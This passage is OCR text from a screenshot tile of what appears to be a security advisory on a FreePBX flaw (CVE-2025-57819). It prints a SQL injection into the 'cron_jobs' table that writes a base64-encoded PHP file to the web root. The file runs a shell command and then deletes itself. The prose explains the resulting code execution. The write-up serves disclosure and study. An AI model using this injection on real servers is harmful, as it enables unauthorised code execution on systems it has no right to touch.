
"PD9waHAgaGVhZGVyKCd4X3B
vYzogQ1ZFLTIwMjUtNTc4MTk
nKTsgZWNobyBzaGVsbF9leGV
jKCd1bmFtZSAtYScpOyB1bmx
pbmsoX19GSUxFX18pOyA/Pgo
="|base64 -d
>/var/www/html/rspgf.php
',NULL,'* * * *
*',30,1,1) --
FreePBX uses the "cron_jobs"
database to assist in the management
of cron jobs. Inserting a line into the
table results in simple, arbitrary code
execution. The command injected
creates a file
/var/www/html/rspgf.php, with the
following content: